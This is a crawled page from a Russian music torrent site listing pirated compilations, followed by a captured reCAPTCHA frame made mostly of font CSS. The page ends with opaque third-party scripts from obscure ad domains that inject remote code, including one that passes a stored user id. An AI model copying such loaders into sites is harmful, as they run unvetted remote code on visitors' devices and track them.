    <span class="aspect-ratio"><img src="/uploads/posts/2021-12/1640024716_d25597ed5fd9.jpg" alt="VA - Hi-Res Masters: 1990s (2021) FLAC"></span>
	<span class="awaiting-entry__params">
          <span class="top-game__rating">
			     Просмотров<br />
				59 008
			</span>
		<span class="awaiting-entry__year">5.53 GB</span>
	</span>
</a>
</div><div class="awaiting-entry">
<a href="https://musictorrent.org/music/karaoke/6131-shljagery-dlja-vsej-semi-chast-2-2005.html" class="awaiting-entry__wrapper">
    <span class="aspect-ratio"><img src="/uploads/posts/2021-11/1638288970_1a9a6a9581309dcdbdb99e2a0238eee21.jpg" alt="Шлягеры для всей семьи. Часть 2 (2005)"></span>
	<span class="awaiting-entry__params">
          <span class="top-game__rating">
			     Просмотров<br />
				51 405
			</span>
		<span class="awaiting-entry__year">4220</span>
	</span>
</a>
</div><div class="awaiting-entry">
<a href="https://musictorrent.org/music/6683-va-ukrainskie-pesenki-vol2-2023-mp3.html" class="awaiting-entry__wrapper">
    <span class="aspect-ratio"><img src="/uploads/posts/2023-04/1680549234_751e0fb085b8981718f88df1cb653ba4.jpg" alt="VA - Украинские песенки Vol.2 (2023) MP3"></span>
	<span class="awaiting-entry__params">
          <span class="top-game__rating">
			     Просмотров<br />
				49 484
			</span>
		<span class="awaiting-entry__year">363.67 MB</span>
	</span>
</a>
</div>
		</div>
	</div>
    
    
    
</aside>
		<aside class="main__right">
	<div class="block block_top-games">
		<div class="block__title">Топ месяца</div>
		<div class="top-games__nav owl-nav">
			<div class="owl-prev"></div>
			<div class="owl-next"></div>
		</div>
		<div class="top-game__carousel">
	<div class="top-game__carousel-page clearfix clearfix_left">	
		</div>
            <div class="top-game__carousel-page clearfix clearfix_left">	
		</div>
           
	</div>
	<div class="block block_yellow-light">
		<div class="block__title">Музыка в машину</div>
		 <div class="top-uploader clearfix clearfix_left">
	 <img src="/uploads/posts/2022-06/1654973070_20874a1cb00b2ec4936d91081bba0c9e.jpg" class="top-uploader__image" alt="Сборник - В машине с музыкой Vol.268 (2022) MP3">
	 <div class="top-uploader__author"><a href="https://musictorrent.org/music/6524-sbornik-v-mashine-s-muzykoj-vol268-2022-mp3.html">Сборник - В машине с музыкой Vol.268 (2022) MP3</a></div>
	 <div class="top-uploader__uploads">Pop, Dance, Shanson, Rap, Rock</div>
	 <div class="top-uploader__position">1</div>
</div> <div class="top-uploader clearfix clearfix_left">
	 <img src="/uploads/posts/2023-02/1677096094_20874a1cb00b2ec4936d91081bba0c9e.jpg" class="top-uploader__image" alt="VA - Музыка для машины Vol.3 (2023) MP3">
	 <div class="top-uploader__author"><a href="https://musictorrent.org/music/6665-va-muzyka-dlja-mashiny-vol3-2023-mp3.html">VA - Музыка для машины Vol.3 (2023) MP3</a></div>
	 <div class="top-uploader__uploads">Pop, Dance, Rock, Shanson, Rap</div>
	 <div class="top-uploader__position">2</div>
</div> <div class="top-uploader clearfix clearfix_left">
	 <img src="/uploads/posts/2022-10/1665858198_20874a1cb00b2ec4936d91081bba0c9e.jpg" class="top-uploader__image" alt="Сборник - В машине с музыкой Vol.303 (2022) MP3">
	 <div class="top-uploader__author"><a href="https://musictorrent.org/music/6613-sbornik-v-mashine-s-muzykoj-vol303-2022-mp3.html">Сборник - В машине с музыкой Vol.303 (2022) MP3</a></div>
	 <div class="top-uploader__uploads">Pop, Dance, Rock, Shanson, Rap</div>
	 <div class="top-uploader__position">3</div>
</div> <div class="top-uploader clearfix clearfix_left">
	 <img src="/uploads/posts/2022-05/1652294841_hzjq4ydb67gm27izjbmiljboi.jpg" class="top-uploader__image" alt="VA - Не спи за баранкой 6 [Музыка в машину] (2022) MP3">
	 <div class="top-uploader__author"><a href="https://musictorrent.org/music/6487-va-ne-spi-za-barankoj-6-muzyka-v-mashinu-2022-mp3.html">VA - Не спи за баранкой 6 [Музыка в машину] (2022) MP3</a></div>
	 <div class="top-uploader__uploads">Поп</div>
	 <div class="top-uploader__position">4</div>
</div> <div class="top-uploader clearfix clearfix_left">
	 <img src="/uploads/posts/2022-03/1646510223_242093ede818.jpg" class="top-uploader__image" alt="VA - Car Music (2022) MP3">
	 <div class="top-uploader__author"><a href="https://musictorrent.org/music/6451-va-car-music-2022-mp3.html">VA - Car Music (2022) MP3</a></div>
	 <div class="top-uploader__uploads">Dance</div>
	 <div class="top-uploader__position">5</div>
</div>
	</div>
        
               	<div class="block block_awaiting">
		<div class="block__title">Топ рок музыки</div>
		<div class="awaiting-entries">
			<div class="awaiting-entry">
<a href="https://musictorrent.org/music/6525-korol-i-shut-luchshee-iz-legendarnogo-2022-mp3-ot-seregi.html" class="awaiting-entry__wrapper">
    <span class="aspect-ratio"><img src="/uploads/posts/2022-08/1659721153_saaaassasas.jpg" alt="Король и Шут - Лучшее из легендарного (2022) MP3 от Серёги"></span>
	<span class="awaiting-entry__params">
          <span class="top-game__rating">
			     Просмотров<br />
				16 882
			</span>
		<span class="awaiting-entry__year">295.07 MB</span>
	</span>
</a>
</div><div class="awaiting-entry">
<a href="https://musictorrent.org/diskografii/3094-okean-elzi.html" class="awaiting-entry__wrapper">
    <span class="aspect-ratio"><img src="/uploads/posts/2021-10/1635181206_cover.jpg" alt="Океан Ельзи"></span>
	<span class="awaiting-entry__params">
          <span class="top-game__rating">
			     Просмотров<br />
				15 675
			</span>
		<span class="awaiting-entry__year">3001/6869</span>
	</span>
</a>
</div><div class="awaiting-entry">
<a href="https://musictorrent.org/music/6662-sbornik-nashe-radio-luchshee-za-2022-god-2023-mp3.html" class="awaiting-entry__wrapper">
    <span class="aspect-ratio"><img src="/uploads/posts/2023-02/1677095569_7e536529f797bfdff.jpg" alt="Сборник - Наше Радио: Лучшее за 2022 год (2023) MP3"></span>
	<span class="awaiting-entry__params">
          <span class="top-game__rating">
			     Просмотров<br />
				13 984
			</span>
		<span class="awaiting-entry__year">984.72 MB</span>
	</span>
</a>
</div><div class="awaiting-entry">
<a href="https://musictorrent.org/music/6665-va-muzyka-dlja-mashiny-vol3-2023-mp3.html" class="awaiting-entry__wrapper">
    <span class="aspect-ratio"><img src="/uploads/posts/2023-02/1677096094_20874a1cb00b2ec4936d91081bba0c9e.jpg" alt="VA - Музыка для машины Vol.3 (2023) MP3"></span>
	<span class="awaiting-entry__params">
          <span class="top-game__rating">
			     Просмотров<br />
				13 069
			</span>
		<span class="awaiting-entry__year">396.84 MB</span>
	</span>
</a>
</div><div class="awaiting-entry">
<a href="https://musictorrent.org/music/6610-va-2000s-summer-hits-2022-mp3.html" class="awaiting-entry__wrapper">
    <span class="aspect-ratio"><img src="/uploads/posts/2022-09/1664045331_166321.jpg" alt="VA - 2000s Summer Hits (2022) MP3"></span>
	<span class="awaiting-entry__params">
          <span class="top-game__rating">
			     Просмотров<br />
				11 900
			</span>
		<span class="awaiting-entry__year">909.63 MB</span>
	</span>
</a>
</div>
		</div>
	</div>
    
</aside>
	</div>
</main>
<footer class="footer">
	<div class="footer__first-line">
		<div class="footer__left">
			<div class="footer__copy">
				MUSIC TORRENT &copy; 2026
			</div>
			<div class="footer__rights">
				Все права защищены.
				<a href="/rss.xml" class="footer__rss" rel="nofollow"></a>
				<a href="/sitemap.xml" class="footer__sitemap" title="Карта сайта"></a>
			</div>
		</div>
		<div class="footer__center clearfix">
			<ul class="footer__menu">
				<li><a href="/index.php?do=feedback" rel="nofollow">Правообладателям</a></li>
			</ul>
		</div>
     		<div class="footer__right">
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntD5D7" width="88" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntD5D7").src=
"https://counter.yadro.ru/hit?t58.5;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
		</div>   
	</div>
	<div class="footer__second-line">
		<p>Все раздачи представлены в качестве ознакомления, после ознакомления с медиа-материалом рекомендуем приобрести лицензионную копию.</p>
	</div>
</footer>

<!-- Перекрывающий блок для меню мобильной версии (затемнение контента) -->
<div class="nav-overlay"></div>



<!--noindex-->
<div class="popup popup_side-block popup_login">
	<div class="popup__scroll-wrapper">
		<div class="popup__container">
			<button type="button" class="popup__close"></button>
			<div class="popup__title">Авторизация</div>
			<div class="popup__content">
				<form method="post" style="margin:0" >
					<input maxlength="28" type="text" name="login_name" id="login_name" class="login-username" placeholder="Логин:">
					<input maxlength="23" type="password" name="login_password" id="login_password" class="login-password" placeholder="Пароль:">
					<button type="submit" onclick="submit();" class="button_green login-submit">Авторизоваться</button>
					<input name="login" type="hidden" id="login" value="submit">
				</form>
			</div>
		</div><div class="popup__container-side">
		    <div class="popup__side-text">Войти через</div>
		<div class="login-soc-btns">
		    <a href="" target="_blank"><img src="/templates/Default2/images/social/vk.png" /></a>
			<a href="" target="_blank"><img src="/templates/Default2/images/social/ok.png" /></a>
			<a href="" target="_blank"><img src="/templates/Default2/images/social/fb.png" /></a>
			<a href="" target="_blank"><img src="/templates/Default2/images/social/mail.png" /></a>
			<a href="" target="_blank"><img src="/templates/Default2/images/social/google.png" /></a>
			<a href="" target="_blank"><img src="/templates/Default2/images/social/yandex.png" /></a>
		</div>
			<a href="https://musictorrent.org/index.php?do=register" class="button button_line" rel="nofollow">Регистрация</a>
			<a href="https://musictorrent.org/index.php?do=lostpassword" class="button button_line" rel="nofollow">Восстановить пароль</a>
		</div>
	</div>
</div>
<!--/noindex-->


<!-- Viewport fix -->
<script>
 if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
 var msViewportStyle = document.createElement('style');
 msViewportStyle.appendChild( document.createTextNode( '@-ms-viewport{width:auto!important}' ) );
 document.querySelector('head').appendChild(msViewportStyle);
 }
</script>

<!-- Переменные, используемые в скриптах -->
<script>
 if (!window.engine) { window.engine = {}; }
</script>

<!-- Основные скрипты сайта -->
<script type="text/javascript" defer="defer" src="/templates/Default2/js/scripts.js?v1.1.136"></script>
<script type="text/javascript" src="/templates/Default2/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/templates/Default2/js/jquery.scripts.js?v=1.1.14"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '6550a0c7f1148fd924e773f7ed17378c7936f1a9';
var dle_group      = 5;
var dle_skin       = 'Default2';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '2';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){

	
	
	tinyMCE.baseURL = dle_root + 'engine/editor/jscripts/tiny_mce';
	tinyMCE.suffix = '.min';

	tinymce.init({
		selector: 'textarea#comments',
		language : "ru",
		element_format : 'html',
		width : "100%",
		height : 260,
		
		plugins: ["link image lists paste quickbars dlebutton noneditable"],
		
		draggable_modal: true,
		toolbar_mode: 'floating',
		contextmenu: false,
		relative_urls : false,
		convert_urls : false,
		remove_script_host : false,
		browser_spellcheck: true,
		extended_valid_elements : "div[align|style|class|contenteditable],b/strong,i/em,u,s,p[align|style|class|contenteditable]",
		quickbars_insert_toolbar: '',
		quickbars_selection_toolbar: 'bold italic underline | dlequote dlespoiler dlehide',
		
	    formats: {
	      bold: {inline: 'b'},
	      italic: {inline: 'i'},
	      underline: {inline: 'u', exact : true},
	      strikethrough: {inline: 's', exact : true}
	    },
		
		paste_as_text: true,
		elementpath: false,
		branding: false,
		
		dle_root : dle_root,
		dle_upload_area : "comments",
		dle_upload_user : "",
		dle_upload_news : "0",
		
		menubar: false,
		noneditable_editable_class: 'contenteditable',
		noneditable_noneditable_class: 'noncontenteditable',
		image_dimensions: false,
		
		
		toolbar: "bold italic underline | alignleft aligncenter alignright | bullist numlist | dleemo link dleleech  | dlequote dlespoiler dlehide",
		content_css : dle_root + "engine/editor/css/content.css"

	});
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script>
</div>  
<script src="https://trorqeok.com/w.js?k=36-47"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98235987, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98235987" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script type="text/javascript">
let isMobile = /Android|webOS|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent);

if (isMobile) {
(function(){
var crWEbPushEl = document.createElement('script');
crWEbPushEl.type = "text/javascript";
crWEbPushEl.charset = "utf-8";
crWEbPushEl.src = "https://cdn.selfgems.com/ksx1CdtjyqkWL/jK9WscvaBitHScuQZrWztpt?p_id=2241&hold=1.00&subid_4=sitescript&https_only=1"+"&dtv=3&subid_5="+encodeURIComponent(location.hostname);
document.body.appendChild(crWEbPushEl);
})();
}
</script>
<script type='text/javascript' src='https://myroledance.com/services/?id=178327'></script>
<script type='text/javascript' data-cfasync='false'>
	let e6e999ed12_cnt = 0;
	let e6e999ed12_interval = setInterval(function(){
		if (typeof e6e999ed12_country !== 'undefined') {
			clearInterval(e6e999ed12_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e6e999ed12_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e6e999ed12_domain + '/' + e6e999ed12_path + '/' + e6e999ed12_file + '.js?29717&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e6e999ed12_cnt += 1;
			if (e6e999ed12_cnt >= 60) {
				clearInterval(e6e999ed12_interval);
			}
		}
	}, 500);
</script>
</body>
</html><!-- dude Smart Leech time: 0.443935 msec -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdJAFAqAAAAAK4Rw3TXTStM4R-ecVsniKcYSTlZ&co=aHR0cHM6Ly9tdXNpY3RvcnJlbnQub3JnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lv3cqsohlh5t
body_size: 48784
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, 